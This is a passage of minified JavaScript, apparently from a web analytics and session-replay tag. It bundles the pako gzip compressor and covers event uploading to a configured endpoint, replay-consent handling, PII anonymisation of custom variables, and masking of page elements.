Ke(a,mr);if(a.avail_in!==0||d.lookahead!==0||p!==As&&d.status!==Ci){let b=d.strategy===Sn?ad(d,p):d.strategy===zu?od(d,p):Oi[d.level].func(d,p);if((b===Rs||b===Zs)&&(d.status=Ci),b===It||b===Rs)return a.avail_out===0&&(d.last_flush=-1),we;if(b===Ii&&(p===Hu?ju(d):p!==ka&&(Uu(d,0,0,!1),p===Bu&&(Je(d.head),d.lookahead===0&&(d.strstart=0,d.block_start=0,d.insert=0))),Ze(a),a.avail_out===0))return d.last_flush=-1,we}return p!==Ye?we:d.wrap<=0?xa:(d.wrap===2?(ot(d,a.adler&255),ot(d,a.adler>>8&255),ot(d,a.adler>>16&255),ot(d,a.adler>>24&255),ot(d,a.total_in&255),ot(d,a.total_in>>8&255),ot(d,a.total_in>>16&255),ot(d,a.total_in>>24&255)):(Pi(d,a.adler>>>16),Pi(d,a.adler&65535)),Ze(a),d.wrap>0&&(d.wrap=-d.wrap),d.pending!==0?we:xa)},fd=a=>{if(!a||!a.state)return re;let p=a.state.status;return p!==_n&&p!==Er&&p!==bn&&p!==An&&p!==Tn&&p!==Ts&&p!==Ci?Ke(a,re):(a.state=null,p===Ts?Ke(a,Fu):we)},pd=(a,p)=>{let m=p.length;if(!a||!a.state)return re;let E=a.state,d=E.wrap;if(d===2||d===1&&E.status!==_n||E.lookahead)return re;if(d===1&&(a.adler=Ma(a.adler,p,m,0)),E.wrap=0,m>=E.w_size){d===0&&(Je(E.head),E.strstart=0,E.block_start=0,E.insert=0);let it=new Uint8Array(E.w_size);it.set(p.subarray(m-E.w_size,m),0),p=it,m=E.w_size}let C=a.avail_in,b=a.next_in,N=a.input;for(a.avail_in=m,a.next_in=0,a.input=p,Cs(E);E.lookahead>=st;){let it=E.strstart,G=E.lookahead-(st-1);do E.ins_h=Qe(E,E.ins_h,E.window[it+st-1]),E.prev[it&E.w_mask]=E.head[E.ins_h],E.head[E.ins_h]=it,it++;while(--G);E.strstart=it,E.lookahead=st-1,Cs(E)}return E.strstart+=E.lookahead,E.block_start=E.strstart,E.insert=E.lookahead,E.lookahead=0,E.match_length=E.prev_length=st-1,E.match_available=0,a.next_in=b,a.input=N,a.avail_in=C,E.wrap=d,we};var gd=ud,md=Ha,yd=ja,Ed=Va,vd=hd,Sd=dd,wd=fd,_d=pd,bd="pako deflate (from Nodeca project)",Ni={deflateInit:gd,deflateInit2:md,deflateReset:yd,deflateResetKeep:Ed,deflateSetHeader:vd,deflate:Sd,deflateEnd:wd,deflateSetDictionary:_d,deflateInfo:bd};let Ad=(a,p)=>Object.prototype.hasOwnProperty.call(a,p);var Td=function(a){let p=Array.prototype.slice.call(arguments,1);for(;p.length;){let m=p.shift();if(m){if(typeof m!="object")throw new TypeError(m+"must be non-object");for(let E in m)Ad(m,E)&&(a[E]=m[E])}}return a},Rd=a=>{let p=0;for(let E=0,d=a.length;E<d;E++)p+=a[E].length;let m=new Uint8Array(p);for(let E=0,d=0,C=a.length;E<C;E++){let b=a[E];m.set(b,d),d+=b.length}return m},Ba={assign:Td,flattenChunks:Rd};let Fa=!0;try{String.fromCharCode.apply(null,new Uint8Array(1))}catch{Fa=!1}let Mi=new Uint8Array(256);for(let a=0;a<256;a++)Mi[a]=a>=252?6:a>=248?5:a>=240?4:a>=224?3:a>=192?2:1;Mi[254]=Mi[254]=1;var Cd=a=>{if(typeof TextEncoder=="function"&&TextEncoder.prototype.encode)return new TextEncoder().encode(a);let p,m,E,d,C,b=a.length,N=0;for(d=0;d<b;d++)m=a.charCodeAt(d),(m&64512)===55296&&d+1<b&&(E=a.charCodeAt(d+1),(E&64512)===56320&&(m=65536+(m-55296<<10)+(E-56320),d++)),N+=m<128?1:m<2048?2:m<65536?3:4;for(p=new Uint8Array(N),C=0,d=0;C<N;d++)m=a.charCodeAt(d),(m&64512)===55296&&d+1<b&&(E=a.charCodeAt(d+1),(E&64512)===56320&&(m=65536+(m-55296<<10)+(E-56320),d++)),m<128?p[C++]=m:m<2048?(p[C++]=192|m>>>6,p[C++]=128|m&63):m<65536?(p[C++]=224|m>>>12,p[C++]=128|m>>>6&63,p[C++]=128|m&63):(p[C++]=240|m>>>18,p[C++]=128|m>>>12&63,p[C++]=128|m>>>6&63,p[C++]=128|m&63);return p};let $a=(a,p=a.length)=>{if(p<65534&&a.subarray&&Fa)return String.fromCharCode.apply(null,a.length===p?a:a.subarray(0,p));let m="";for(let E=0;E<p;E++)m+=String.fromCharCode(a[E]);return m};var Id=(a,p)=>{let m=p||a.length;if(typeof TextDecoder=="function"&&TextDecoder.prototype.decode)return new TextDecoder().decode(a.subarray(0,p));let E,d,C=new Array(m*2);for(d=0,E=0;E<m;){let b=a[E++];if(b<128){C[d++]=b;continue}let N=Mi[b];if(N>4){C[d++]=65533,E+=N-1;continue}for(b&=N===2?31:N===3?15:7;N>1&&E<m;)b=b<<6|a[E++]&63,N--;if(N>1){C[d++]=65533;continue}b<65536?C[d++]=b:(b-=65536,C[d++]=55296|b>>10&1023,C[d++]=56320|b&1023)}return $a(C,d)},Pd=(a,p)=>{p=p||a.length,p>a.length&&(p=a.length);let m=p-1;for(;m>=0&&(a[m]&192)===128;)m--;return m<0||m===0?p:m+Mi[a[m]]>p?m:p},Ga={string2buf:Cd,buf2string:Id,utf8border:Pd};function Od(){this.input=null,this.next_in=0,this.avail_in=0,this.total_in=0,this.output=null,this.next_out=0,this.avail_out=0,this.total_out=0,this.msg="",this.state=null,this.data_type=2,this.adler=0}var Nd=Od;let za=Object.prototype.toString,{Z_NO_FLUSH:Md,Z_SYNC_FLUSH:Dd,Z_FULL_FLUSH:kd,Z_FINISH:xd,Z_OK:Rn,Z_STREAM_END:Ld,Z_DEFAULT_COMPRESSION:Ud,Z_DEFAULT_STRATEGY:Vd,Z_DEFLATED:jd}=Da;function Cn(a){this.options=Ba.assign({level:Ud,method:jd,chunkSize:16384,windowBits:15,memLevel:8,strategy:Vd},a||{});let p=this.options;p.raw&&p.windowBits>0?p.windowBits=-p.windowBits:p.gzip&&p.windowBits>0&&p.windowBits<16&&(p.windowBits+=16),this.err=0,this.msg="",this.ended=!1,this.chunks=[],this.strm=new Nd,this.strm.avail_out=0;let m=Ni.deflateInit2(this.strm,p.level,p.method,p.windowBits,p.memLevel,p.strategy);if(m!==Rn)throw new Error(vn[m]);if(p.header&&Ni.deflateSetHeader(this.strm,p.header),p.dictionary){let E;if(typeof p.dictionary=="string"?E=Ga.string2buf(p.dictionary):za.call(p.dictionary)==="[object ArrayBuffer]"?E=new Uint8Array(p.dictionary):E=p.dictionary,m=Ni.deflateSetDictionary(this.strm,E),m!==Rn)throw new Error(vn[m]);this._dict_set=!0}}Cn.prototype.push=function(a,p){let m=this.strm,E=this.options.chunkSize,d,C;if(this.ended)return!1;for(p===~~p?C=p:C=p===!0?xd:Md,typeof a=="string"?m.input=Ga.string2buf(a):za.call(a)==="[object ArrayBuffer]"?m.input=new Uint8Array(a):m.input=a,m.next_in=0,m.avail_in=m.input.length;;){if(m.avail_out===0&&(m.output=new Uint8Array(E),m.next_out=0,m.avail_out=E),(C===Dd||C===kd)&&m.avail_out<=6){this.onData(m.output.subarray(0,m.next_out)),m.avail_out=0;continue}if(d=Ni.deflate(m,C),d===Ld)return m.next_out>0&&this.onData(m.output.subarray(0,m.next_out)),d=Ni.deflateEnd(this.strm),this.onEnd(d),this.ended=!0,d===Rn;if(m.avail_out===0){this.onData(m.output);continue}if(C>0&&m.next_out>0){this.onData(m.output.subarray(0,m.next_out)),m.avail_out=0;continue}if(m.avail_in===0)break}return!0},Cn.prototype.onData=function(a){this.chunks.push(a)},Cn.prototype.onEnd=function(a){a===Rn&&(this.result=Ba.flattenChunks(this.chunks)),this.chunks=[],this.err=a,this.msg=this.strm.msg};function Hd(a,p){p=p||{};let m=new Cn(p);if(m.push(a,!0),m.err)throw m.msg||vn[m.err];return m.result}function Bd(a,p){return p=p||{},p.gzip=!0,Hd(a,p)}return(a,p,m)=>{let E=Bd(a);return p==="base64"?E=btoa($a(E)):E=E.buffer,m&&m(E),E}}var l_=(()=>{class s extends zh{constructor(){super(),this.algorithm=fr.GZIP,this.c0=Uo(),this.compress=(i,r,o)=>this.Dm.compress(i,r).then(o);let e=typeof CompressionStream!="undefined"&&!!self.CompressionStream?u_:h_;this.Dm=new e,c_.create(e,{getPakoCompressor:Uo}).then(i=>{this.Dm=i})}compressSync(t,e){try{return this.c0(t,e)}catch(i){throw tt.warn(i),i}}}return s})(),h_=(()=>{class s{constructor(){this.l0=Uo()}compress(t,e){return Promise.resolve(this.l0(t,e))}}return s})(),u_=(()=>{class s{h0(t){return new Promise(e=>{let i=new FileReader;i.onload=r=>e(r.target.result.split(",")[1]),i.readAsDataURL(new Blob([t]))})}compress(t,e){let i=new Response(t).body.pipeThrough(new CompressionStream("gzip")),r=new Response(i).arrayBuffer();return e==="base64"?r.then(o=>this.h0(o)):r}}return s})(),d_=(()=>{class s extends zh{constructor(){super(...arguments),this.algorithm=fr.UNCOMPRESSED,this.compress=(t,e,i)=>{i(this.compressSync(t,e))},this.compressSync=(t,e)=>t}}return s})(),lu=(()=>{class s{static create(t=!0){return this.instance?this.instance:t&&!o_.isCompressionEnabled()?new d_:this.instance=new l_}}return s})(),f_=s=>{let n=s*60*1e3;return`${Math.floor(csDate.now()/n)}`},p_=5e3,Vo=(()=>{class s extends Wl{constructor(t,e,i){super(t,e),this.Kn=null,this.u0=(i==null?void 0:i.type)||"json",this.km=i==null?void 0:i.cacheMinutes,this.Io=i==null?void 0:i.timeout}onLoad(t){this.Jn=t}onError(t){this.Po=t}onTimeout(t,e){this.tn=t,this.Io=e}send(){csArray.prototype.forEach.call(this.beforeRequestCallbacks,r=>r());let t=this.retrieveParameters();this.Zc(t);let e=Ji.toQuery(t),i=`${this.domainUri}${this.path?`/${this.path}`:""}?${e}`;this.d0(i,this.u0)}abort(){this.Kn&&(this.Kn.abort(),this.Kn=null)}isInProgress(){return this.Kn!==null}d0(t,e){var i;let r=new XMLHttpRequest;r.open("GET",t,!0),r.responseType=e,r.onerror=()=>{var o;return(o=this.Po)===null||o===void 0?void 0:o.call(this,r)},r.ontimeout=()=>{var o;return(o=this.tn)===null||o===void 0?void 0:o.call(this,r)},r.onload=()=>{var o,c;r.status>=200&&r.status<400?((o=this.Jn)===null||o===void 0||o.call(this,this.f0(r,e)?r.response:r.responseText),csArray.prototype.forEach.call(this.afterRequestCallbacks,l=>l())):(c=this.Po)===null||c===void 0||c.call(this,r)},r.onloadend=()=>{this.Kn=null},r.timeout=(i=this.Io)!==null&&i!==void 0?i:p_,this.Kn=r,r.send()}f0(t,e){let i=t.getResponseHeader("Content-Type");return i===null?e==="json":csString.prototype.indexOf.call(csString.prototype.toLowerCase.call(i),"json")>0}Zc(t){let e;this.km?e=`${f_(this.km)}`:e=csString.prototype.slice.call(`${Math.random()}`,2,8),t.r=e}}return s})(),g_=(()=>{class s{constructor(t){var e;this.Qe={},this.Lu={},this.xm=i=>{for(let r of i){let{metadata:o,events:c}=r;this.send(c,o)}},this.Fa=t.endpoint,this.Oo=t.compressionOpts,this.ae=t.recoveryStorage,this.mandatoryParameters=(e=t.mandatoryParameters)!==null&&e!==void 0?e:[],this.Uu=t.contentType,this.worker=!!t.worker,this.ae&&this.ae.recover(this.xm)}setQueryParams(t){Object.keys(t).forEach(e=>{this.Qe[e]=t[e]})}removeQueryParams(t){t?t.forEach(e=>{delete this.Qe[e]}):this.Qe={}}send(t,e){let i=e||{...this.Qe},r=!("ct"in i),o=this.Uu==="application/json"||typeof t!="string"&&!this.p0(t);"ct"in i||(!this.Oo||!r?i.ct=fr.UNCOMPRESSED:i.ct=this.Oo.compressionType);let c=o?JSON.stringify(t):t,l=Object.keys(i).map(u=>`${encodeURIComponent(u)}=${encodeURIComponent(i[u])}`).join("&"),h=`${this.Fa}?${l}`;if(Wi(this.mandatoryParameters,u=>i[u]==null)){tt.warn(`[${this.worker?"WORKER":"MAIN"}] All mandatory parameters are not present on ${h}`);return}this.Oo&&r&&typeof c=="string"?this.Oo.compressor(c,this.Oo.compressionOutputType,u=>this.Lm(h,i,u)):this.Lm(h,i,c)}onLoad(t){this.Jn=t}onError(t){this.Po=t}onTimeout(t,e){this.tn=t,this.Io=e}abort(){this.Um&&this.Um()}setRequestHeader(t,e){this.Lu[t]=e}getQueryParams(){return this.Qe}p0(t){return t&&t.byteLength!==void 0}Lm(t,e,i){let r=new XMLHttpRequest,o=Object.keys(e).map(c=>`${encodeURIComponent(c)}=${encodeURIComponent(e[c])}`).join("&");r.open("POST",t),this.Uu&&r.setRequestHeader("Content-Type",this.Uu),r.onload=()=>{if(this.ae&&this.ae.recover(this.xm),this.Jn){let c={params:e,responseText:r.responseText,status:r.status};this.Jn(c)}},r.onerror=()=>{this.ae&&this.ae.save({key:o,metadata:e,events:i}),this.Po&&this.Po({params:e})},this.Io&&this.tn&&(r.timeout=this.Io,r.ontimeout=()=>{this.tn()}),this.Um=()=>r.abort(),Object.keys(this.Lu).forEach(c=>{r.setRequestHeader(c,this.Lu[c])}),r.send(i)}}return s})(),hu=(()=>{class s{constructor(t){this.Vm=t}create(t,e,i){let r=e?{compressor:this.Vm.compress,compressionOutputType:e,compressionType:this.Vm.algorithm}:void 0;return new g_({endpoint:t,compressionOpts:r,recoveryStorage:i})}}return s})(),m_=(()=>{class s{setItem(t,e){window.localStorage.setItem(t,e)}getItem(t){return window.localStorage.getItem(t)}removeItem(t){window.localStorage.removeItem(t)}}return s})(),y_=(()=>{class s{constructor(t){this.Vu=t}start(){this.Vu.onEvent(t=>this.Z(t)),this.Vu.start()}stop(){this.Vu.stop()}Z(t){let e=`Content Security Policy error. Violated directive: ${t.violatedDirective} - Source file: ${t.sourceFile}`;B.warn(e)}}return s})(),E_=(()=>{class s{constructor(){this.Jt={boundElement:document,type:"securitypolicyviolation",listener:t=>this.securityPolicyViolationListener(t)}}start(){Et(this.Jt)}stop(){vt(this.Jt)}onEvent(t){this.j=t}g0(t){if(!t)return!1;let e=t.disposition;return R(t.sourceFile)&&csArray.prototype.some.call(s.m0,i=>csString.prototype.indexOf.call(t.sourceFile,i)>0)&&e!=="report"}securityPolicyViolationListener(t){this.g0(t)&&this.j({violatedDirective:t.violatedDirective,sourceFile:t.sourceFile})}}return s.m0=["contentsquare","cdnssl.clicktale.net"],V([P("Event handler type: securitypolicyviolation")],s.prototype,"securityPolicyViolationListener",null),s})(),v_=(()=>{class s{init(){this.Sc=new y_(new E_),this.Sc.start()}onOptout(){this.Sc.stop()}onArtificialPageViewEnd(t){t&&this.Sc.stop()}onAfterArtificialPageView(t){t&&this.Sc.start()}}return s})(),S_=(()=>{class s{constructor(t,e,i){this.E=t,this.R=e,this.w=i}grantReplayConsent(){if(!ps.isReplayConsentNeeded(this.E))return;let t=this.R.getSession();if(!t){this.R.grantReplayRecordingBeforeSessionStart();return}ps.isRecordingBlockedByConsent(t)&&(this.R.grantReplayRecording(t),this.w.emitAfterReplayRecordingConsentGranted())}withdrawReplayConsent(){if(!ps.isReplayConsentNeeded(this.E))return;let t=this.R.getSession();if(!t){this.R.withdrawnReplayRecordingBeforeSessionStart();return}ps.isRecordingWithDrawn(t)||(this.R.withdrawnReplayRecording(t),this.w.emitAfterReplayRecordingConsentWithdrawn())}}return s})(),w_=["replay:consent:unanonymized:granted","trackConsentGranted"],__=["replay:consent:unanonymized:withdrawn","trackConsentWithdrawn"],b_=["replay:consent:startForSession:granted"],A_=["replay:consent:startForSession:withdrawn"],T_=(()=>{class s{constructor(t,e,i,r,o){this.E=t,this.S=e,this.It=i,this.R=r,this.w=o}init(){this.jm=new S_(this.E,this.R,this.w),this.It.setInitialConsent(),this.ft()}ft(){this.S.register(w_,()=>{this.It.grantReplayAnonymizationConsent()}),this.S.register(__,()=>{this.It.withdrawReplayAnonymizationConsent()}),this.S.register(b_,()=>{this.jm.grantReplayConsent()}),this.S.register(A_,()=>{this.jm.withdrawReplayConsent()})}onOptout(){this.It.removeAllConsents()}onBeforeVisitorRenewal(){this.It.removeAllConsents()}onAfterVisitorRenewal(){this.It.setInitialConsent()}onAfterVisitorCleared(){this.It.setInitialConsent()}}return s})(),as="_cs_c",Os=(()=>{let s;return function(n){n[n.NOT_REQUIRED=0]="NOT_REQUIRED",n[n.NOT_EXPRESSED=1]="NOT_EXPRESSED",n[n.GRANTED=2]="GRANTED",n[n.WITHDRAWN=3]="WITHDRAWN"}(s||(s={})),s})(),R_=(()=>{class s{constructor(t,e,i){this.E=t,this.N=e,this.vt=i}get(){let t;return this.E.cookielessTrackingEnabled?t=this.vt.getItem(as):t=this.N.get(as),t===null?t:Number(t)}set(t){this.E.cookielessTrackingEnabled?this.vt.setItem(as,csString(t)):this.N.set(as,csString(t),or)}remove(){this.E.cookielessTrackingEnabled?this.vt.removeItem(as):this.N.delete(as)}handleSubdomainChange(){this.E.cookielessTrackingEnabled||(this.E.allowSubdomains?this.N.delete(as,ar.CURRENT_DOMAIN):this.N.delete(as,this.N.getRootDomain()))}}return s})(),C_=(()=>{class s{constructor(t,e,i){this.E=t,this.mt=e,this.w=i}setInitialConsent(){let t=this.mt.get();(t===null||this.hasConsentRequiredChanged(t))&&this.setDefaultReplayAnonymization()}hasConsentRequiredChanged(t){let e=this.E.consentRequired;return e&&t===Os.NOT_REQUIRED||!e&&t!==Os.NOT_REQUIRED}handleSubdomainChange(){this.mt.handleSubdomainChange()}setDefaultReplayAnonymization(){let t=this.E.consentRequired?Os.NOT_EXPRESSED:Os.NOT_REQUIRED;this.mt.set(t)}grantReplayAnonymizationConsent(){this.E.consentRequired&&(this.mt.set(Os.GRANTED),this.w.emitReplayUnanonymizationConsentGranted())}withdrawReplayAnonymizationConsent(){this.E.consentRequired&&(this.mt.set(Os.WITHDRAWN),this.w.emitReplayUnanonymizationConsentWithdrawn())}removeAllConsents(){this.mt.remove()}isReplayUnanonymizedAllowedByConsent(){return!this.E.consentRequired||this.mt.get()===Os.GRANTED}getRequestParameters(){return{uc:`${this.mt.get()}`}}}return s})(),uu=(()=>{class s{updateProperties(t){let i={...this.getProperties(),...t};this.setProperties(i)}removeProperty(t){let e={...this.getProperties()};delete e[t],this.setProperties(e)}clearProperties(){this.setProperties({})}}return s})(),I_=(()=>{class s extends uu{constructor(){super(),this.Hm={}}getProperties(){return this.Hm}setProperties(t){this.Hm=t}}return s})(),zn=(()=>{class s{setItem(t,e){window.sessionStorage.setItem(t,e)}getItem(t){return window.sessionStorage.getItem(t)}removeItem(t){window.sessionStorage.removeItem(t)}}return s})(),ri="_cs_ep",P_=or,du=(()=>{class s extends uu{constructor(t){super(),this.$s=t}y0(){return this.$s instanceof zn?this.$s.getItem(ri):this.$s.get(ri)}E0(t){return this.$s instanceof zn?this.$s.setItem(ri,t):this.$s.set(ri,t,P_)}getProperties(){let t=this.y0();return t?csJSON.parse(t):{}}setProperties(t){if(zi(t)){this.clearProperties();return}let e=csJSON.stringify(t);this.E0(e)}clearProperties(){this.$s instanceof zn?this.$s.removeItem(ri):this.$s.delete(ri)}}return s})(),fl=512,pl=255,Kr={SESSION:["visit",2],PAGE:["page",3],NEXT_PAGE_ONLY:["nextPageOnly",4]},O_=(()=>{class s{constructor(t,e){this.D=t,this.mt=e,this.ee={},this.qe={}}set(t,e,i,r){let o,c;if((St(t)||R(t))&&Number(t)>0&&ft(e)&&ft(i)&&!le(e)&&!le(i)&&this.v0(r)){let l=this.D.anonymizePII(csString(e)),h=this.D.anonymizePII(csString(i));if(o=[csString.prototype.slice.call(l,0,fl),csString.prototype.slice.call(h,0,pl)],c=i!=="",!Z(r)||csArray.prototype.indexOf.call(Kr.SESSION,r)>=0){let u=this.getCustomVariablesSession();c?u[t]=o:delete u[t],this.setCustomVariableSession(u)}(!Z(r)||csArray.prototype.indexOf.call(Kr.PAGE,r)>=0)&&(c?this.ee[t]=o:delete this.ee[t]),Z(r)&&csArray.prototype.indexOf.call(Kr.NEXT_PAGE_ONLY,r)>=0&&(c?this.qe[t]=o:delete this.qe[t])}else throw new lt(ca[0])}getCustomVariablesSession(){let t=this.mt.get();if(!t)return{};let e=window.csJSON.parse(t);return e!==null&&Fe(e)?e:{}}setCustomVariableSession(t){this.mt.set(window.csJSON.stringify(t))}removeCustomVariablesSession(){this.mt.remove()}removeCustomVariablesPage(){this.ee={}}getRequestParameters(){let t=this.getCustomVariablesSession();for(let i in this.qe)this.qe.hasOwnProperty(i)&&(this.ee[i]=this.qe[i]);for(let i in this.ee)this.ee.hasOwnProperty(i)&&(t[i]=this.ee[i]);if(window.csJSON.stringify(t).length<=2)return{};let e={cvars:this.Bm(t)};return this.hasCustomVariablesPage()&&(e.cvarp=this.getCustomVariablesPage()),e}deleteNextPageOnlyCustomVariables(){if(Object.keys(this.qe).length>0)for(let t in this.qe)this.qe[t]===this.ee[t]&&(delete this.ee[t],delete this.qe[t])}hasCustomVariablesPage(){return this.ee&&!zi(this.ee)}getCustomVariablesPage(){return this.Bm(this.ee)}Fm(t){for(let e in t)if(t.hasOwnProperty(e)){let i=parseInt(e,10),r=t[e],o=r[0],c=r[1];(!Gd(i,1,20)||o.length>fl||c.length>pl)&&delete t[e]}}Bm(t){this.Fm(t);let e=zi(t)?[]:t;return window.csJSON.stringify(e)}v0(t){return!Z(t)||R(t)||St(t)}getAllValidCustomVars(){let t=this.getCustomVariablesSession();for(let e in this.qe)this.qe.hasOwnProperty(e)&&(this.ee[e]=this.qe[e]);for(let e in this.ee)this.ee.hasOwnProperty(e)&&(t[e]=this.ee[e]);return this.Fm(t),t}}return s})(),N_=(()=>{class s{constructor(t,e,i,r){this.Re=t,this.Mo=e,this.Do=i,this.It=r}init(){this.S0()}shouldMaskNonTextElements(){if(this.Re.anonymisationMethod!==Ps.replayRecordingMaskedUrlRegexRules)return!1;if(this.Re.isSMB)return this.shouldUseAnonymization();let t=this.Do.getMatchingRules(this.Mo.getAnonymizedUrl());return csArray.prototype.some.call(t,e=>e.maskMedia)}shouldUseAnonymization(){if(this.It&&!this.It.isReplayUnanonymizedAllowedByConsent()){switch(this.Re.anonymisationMethod){case null:case Ps.replayRecordingUnmaskedUrlRegex:return!(this.Re.replayRecordingUnmaskedUrlRegex&&this.Re.replayRecordingUnmaskedUrlRegex.test(this.Mo.getAnonymizedUrl()));case Ps.replayRecordingUnmaskedUrlRegexRules:return!this.Do.evaluateUrl(this.Mo.getAnonymizedUrl())}return!0}else{switch(this.Re.anonymisationMethod){case null:case Ps.replayRecordingMaskedUrlRegex:return!!(this.Re.replayRecordingMaskedUrlRegex&&this.Re.replayRecordingMaskedUrlRegex.test(this.Mo.getAnonymizedUrl()));case Ps.replayRecordingMaskedUrlRegexRules:return this.Do.evaluateUrl(this.Mo.getAnonymizedUrl())}return!1}}S0(){this.Re.anonymisationMethod===Ps.replayRecordingMaskedUrlRegexRules&&this.Re.replayRecordingMaskedUrlRegexRules?this.Do.setRegexRules(this.Re.replayRecordingMaskedUrlRegexRules):this.Re.anonymisationMethod===Ps.replayRecordingUnmaskedUrlRegexRules&&this.Re.replayRecordingUnmaskedUrlRegexRules&&this.Do.setRegexRules(this.Re.replayRecordingUnmaskedUrlRegexRules)}}return s})();var M_=(()=>{class s extends ee{constructor(t){super(),this.Y=null,this.wc=null,this.V=null,this.ai=null,this.$m=["value","checked","src","data","alt"],this._c={state:D.MaskedElementState.Child},this._0=e=>{for(let i of e){if(D.isMaskedElement(i.target)||D.isMaskedElementChild(i.target))for(let r=0;r<i.addedNodes.length;r+=1){let o=i.addedNodes[r];D.isMaskedElement(o)||D.isMaskedElementChild(o)||pt(o)&&this.Gm(o)}for(let r=0;r<i.removedNodes.length;r+=1){let o=i.removedNodes[r];et.isConnected(o)||this.zm(o)}}},this.b0=t}setMaskedElementSettings(t){this.Gs=t}startIdentifier(){this.isStarted||(this.isStarted=!0,this.onStart())}stopIdentifier(){return this.isStarted=!1,this.onStop()}start(){}stop(){}onStart(){var t,e,i,r;this.Gs||(tt.error("maskedElementSettings not initialized","MaskedElementIdentifier.start"),this.Gs={elementSelector:"",attrSelector:"",attrSelectors:[]});let{elementSelector:o,attrSelector:c,attrSelectors:l}=this.Gs;(t=this.ai)!==null&&t!==void 0||(this.ai=this.A0()),o.length!==0&&((e=this.Y)!==null&&e!==void 0||(this.Y=this.T0()),this.Y.observe(o)),c.length!==0&&((i=this.wc)!==null&&i!==void 0||(this.wc=this.R0(l)),this.wc.observe(c)),(r=this.V)!==null&&r!==void 0||(this.V=new ue(this._0,(h,u)=>u==="added"&&this.C0(h))),this.V.observe(),csSetTimeout(this.b0)}onStop(){var t,e,i;this.Y&&(this.zm(document),this.Y.disconnect()),(t=this.wc)===null||t===void 0||t.disconnect(),(e=this.V)===null||e===void 0||e.disconnect(),(i=this.ai)===null||i===void 0||i.disconnect()}A0(){return window.ResizeObserver?new ResizeObserver(t=>{window.requestAnimationFrame(()=>{csArray.prototype.forEach.call(t,e=>{this.resizeObserverCallback(e)})})}):null}T0(){return new Se(t=>{csArray.prototype.forEach.call(t,e=>{this.I0(e)?this.Gm(e):(this.P0(e),this.O0(e))})})}R0(t){return new Se(e=>{csArray.prototype.forEach.call(e,i=>this.N0(i,t))})}resizeObserverCallback(t){let e=t.target.getBoundingClientRect(),i=D.getMaskedElementDetails(t.target);if(i.state!==D.MaskedElementState.Parent||e.width===i.width&&e.height===i.height)return;let r={state:D.MaskedElementState.Parent,width:e.width,height:e.height};D.setMaskedElementProperty(t.target,r),this.produceEvent({type:"ResizeMaskedElement",target:W(t.target),width:e.width,height:e.height})}O0(t){!this.ai||!pt(t)||on(t)||this.ai.observe(t)}I0(t){let e=csNodeparentNode.apply(t);return e?D.isMaskedElement(e)||D.isMaskedElementChild(e):Xi(t)?D.isMaskedElement(t.host)||D.isMaskedElementChild(t.host):!1}C0(t){(D.isMaskedElement(t.host)||D.isMaskedElementChild(t.host))&&D.setMaskedElementProperty(t,this._c)}zm(t){Yt(t,NodeFilter.SHOW_ELEMENT).visitAll(i=>{D.unsetMaskedElementProperty(i)})}P0(t){let e=t.getBoundingClientRect(),i={state:D.MaskedElementState.Parent,width:e.width,height:e.height};D.setMaskedElementProperty(t,i),this.M0(t),Yt(t).visitAll(r=>r!==t&&D.setMaskedElementProperty(r,this._c))}Gm(t){D.setMaskedElementProperty(t,this._c),Yt(t).visitAll(e=>e!==t&&D.setMaskedElementProperty(e,this._c))}M0(t){var e;let i=(e=ct.getProperty(t,D.maskedAttributeProp))!==null&&e!==void 0?e:{attributes:[]};for(let r=0;r<this.$m.length;r+=1){let o=this.$m[r];csArray.prototype.indexOf.call(i.attributes,o)===-1&&csArray.prototype.push.call(i.attributes,o)}i.attributes.length!==0&&D.setMaskedAttributeProperty(t,i)}N0(t,e){var i;let r=(i=ct.getProperty(t,D.maskedAttributeProp))!==null&&i!==void 0?i:{attributes:[]};for(let o=0;o<t.attributes.length;o+=1){let c=t.attributes[o].name;csArray.prototype.indexOf.call(r.attributes,c)===-1&&csArray.prototype.some.call(e,l=>csString.prototype.indexOf.call(l.attrName,c)>-1&&te.call(t,l.selector))&&csArray.prototype.push.call(r.attributes,c)}r.attributes.length!==0&&D.setMaskedAttributeProperty(t,r)}}return he([P()],s.prototype,"resizeObserverCallback",null),s})(),D_=(()=>{class s{constructor(){this.Hu=0,this.B=!1,this.qm="data-cs-capture",this.bi=t=>{for(let e of t){if(ye.isWhitelistedElement(e.target))for(let i=0;i<e.addedNodes.length;i+=1){let r=e.addedNodes[i];ye.isWhitelistedElement(r)||pt(r)&&this.Wm(r)}for(let i=0;i<e.removedNodes.length;i+=1){let r=e.removedNodes[i];et.isConnected(r)||this.Ym(r)}}}}start(){this.Hu++,!this.B&&(this.B=!0,this.D0())}D0(){this.Y||(this.Y=new Se(e=>K(e,i=>this.Wm(i))));let t=this.Bu?`[${this.qm}], ${this.Bu}`:`[${this.qm}]`;this.Y.observe(t),this.V||(this.V=new ue(this.bi,(e,i)=>i==="added"&&this.k0(e))),this.V.observe()}stop(){this.B&&(this.Hu--,this.Hu===0&&(this.B=!1,this.x0()))}x0(){this.Y&&(this.Ym(document),this.Y.disconnect()),this.V&&this.V.disconnect()}setWhitelistedElementsSelector(t,e=!0){if(Vt(t))this.Bu=t;else if(e)throw new lt("setCapturedElementsSelector")}getWhitelistedElementsSelector(){return this.Bu}Wm(t){Yt(t).visitAll(e=>{ye.whitelistElement(e)})}k0(t){ye.isWhitelistedElement(t.host)&&ye.whitelistElement(t)}Ym(t){Yt(t,NodeFilter.SHOW_ELEMENT).visitAll(i=>{ye.removeWhitelistElement(i)})}}return s})();var k_=(()=>{let s;return function(n){function t(){let i=navigator.userAgent+navigator.language+navigator.platform,r=csString.prototype.slice.call(e(i).toString(16),-4),o=new csDate().getTime(),c="xxxxxxxx-hhhh-axxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g,l=>{let h=(o+Math.random()*16)%16|0;return o=Math.floor(o/16),(l==="x"?h:h&7|8).toString(16)});return csString.prototype.replace.call(c,"hhhh",r)}n.generate=t;function e(i){let r=0;for(let o=0;o<i.length;o+=1)r=csString.prototype.charCodeAt.call(i,o)+(r<<6)+(r<<16)-r;return Math.abs(r)}}(s||(s={})),s})();var x_="csq:start-hotjar",Ra=(()=>{let s;return function(n){n.HJ_DUAL_COLLECT="one_app_tag_dc"}(s||(s={})),s})(),L_=(()=>{class s{static set(t,e){s.Km[t]=e}static isEnabled(t){return s.Km[t]===!0}}return s.Km={[Ra.HJ_DUAL_COLLECT]:!1},s})();function U_(s){return!window.hjSiteSettings||!((window.hjSiteSettings.features==null?void 0:csArray.prototype.indexOf.call(window.hjSiteSettings.features,Ra.HJ_DUAL_COLLECT))>-1)?!1:s?!oh(s)&&!Lg(s):!0}var 